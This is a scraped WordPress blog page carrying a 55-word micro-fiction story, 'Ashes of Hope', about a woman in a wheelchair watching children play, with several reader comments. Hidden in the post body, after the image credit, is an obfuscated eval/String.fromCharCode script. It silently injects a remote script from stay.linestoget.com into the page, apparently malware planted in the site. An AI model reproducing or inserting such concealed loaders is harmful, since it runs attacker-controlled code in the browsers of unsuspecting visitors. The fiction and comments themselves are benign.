

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html
body_size: 16083
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Friday’s 55 Fiction : Ashes of Hope &#8211; A Rose Is A Rose Is A Rose!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Friday’s 55 Fiction : Ashes of Hope Comments Feed" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2009%2F08%2Ffridays-55-fiction-ashes-of-hope.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2009%2F08%2Ffridays-55-fiction-ashes-of-hope.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/1829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=1829' />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1829 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-1829" class="single-post post-1829 post type-post status-publish format-standard hentry category-55-fiction">
                
                <header class="entry-header">
                    <h1 class="entry-title">Friday’s 55 Fiction : Ashes of Hope</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            August 14, 2009                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comments">29 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p><b><a href="http://en.wikipedia.org/wiki/55_Fiction">55 Fiction</a></b> is a form of micro-fiction that refers to the works of fiction limited to a maximum of fifty-five words.</p>
<p align="center"><a href="http://shilpaagarg.com/wp-content/uploads/2013/07/cooltext428803164_thumb11.png"><img decoding="async" class="alignnone size-full wp-image-2378" alt="cooltext428803164_thumb1.png" src="http://shilpaagarg.com/wp-content/uploads/2013/07/cooltext428803164_thumb11.png" width="295" height="103" /></a></p>
<p align="center"><strong>Ashes of Hope</strong></p>
<p>She saw them laughing with gay abandon…</p>
<p>She watched them pedaling furiously to win… as she took another sip.</p>
<p>She smiled as they sang nursery rhymes on the swings.</p>
<p>She knew where each one was hiding.</p>
<p>He looked at her imploringly for help…</p>
<p>“Riya, don’t lean so much, you’ll fall down from the wheel chair”.</p>
<p><a href="http://shilpaagarg.com/wp-content/uploads/2009/08/images-9.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-2571 aligncenter" alt="images (9)" src="http://shilpaagarg.com/wp-content/uploads/2009/08/images-9.jpg" width="183" height="275" /></a></p>
<p>Image Courtesy: <a href="http://technicallythinking.blogspot.in/2010/06/empty-swing.html">Google Images</a><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                                    </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2009/08/flavors-of-comments.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Flavors of Comments</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2009/08/swatantrata-diwas-spicy-saturday-pick-s.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">&quot;S&quot; for Swatantrata Diwas and &quot;S&quot; for Spicy Saturday Pick</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            29 thoughts on &ldquo;<span>Friday’s 55 Fiction : Ashes of Hope</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-7884">
            <div id="div-comment-7884" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/07623152354184765339" class="url" rel="ugc external nofollow">pawan</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7884">
            August 14, 2009 at 3:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>Good one.<br />But there was a lack of depth though. the last part was enough to move me out (Do not get me wrong, 55 Fiction itself disarms the writer into writing deeply!)</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7884#respond" data-commentid="7884" data-postid="1829" data-belowelement="div-comment-7884" data-respondelement="respond" data-replyto="Reply to pawan" aria-label="Reply to pawan">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7886">
            <div id="div-comment-7886" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">garima</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7886">
            August 14, 2009 at 5:16 pm        </a>
            </div>

    <div class="comment-content">
        <p>Good One. Its different from what you have written earlier. A simple one but refreshing. Liked it!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7886#respond" data-commentid="7886" data-postid="1829" data-belowelement="div-comment-7886" data-respondelement="respond" data-replyto="Reply to garima" aria-label="Reply to garima">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7887">
            <div id="div-comment-7887" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7887">
            August 14, 2009 at 5:30 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Pawan: Thanks and I know what you mean. 🙂<br />Yeah, this one is a simple tale in 55 words unlike the other ones. 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7887#respond" data-commentid="7887" data-postid="1829" data-belowelement="div-comment-7887" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7888">
            <div id="div-comment-7888" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/00619498013520105678" class="url" rel="ugc external nofollow">Indian Pundit</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7888">
            August 14, 2009 at 5:42 pm        </a>
            </div>

    <div class="comment-content">
        <p>Hey Shilpa</p>
<p>Good one but not as great as the previous one.</p>
<p>You know,this giving a twist in the last line is becoming all too obvious.</p>
<p>We kind of expect it now.</p>
<p>Anyways a good 55-er.</p>
<p>Cheers and check my recent post.<br />i dont know what ur reaction will be but after having some &#8220;funny posts&#8221; i have gone back to the very reason because of which i started blogging: TO SEE INDIA BECOME A BETTER PLACE&#8230;..</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7888#respond" data-commentid="7888" data-postid="1829" data-belowelement="div-comment-7888" data-respondelement="respond" data-replyto="Reply to Indian Pundit" aria-label="Reply to Indian Pundit">Reply</a>    </div>
            </div>
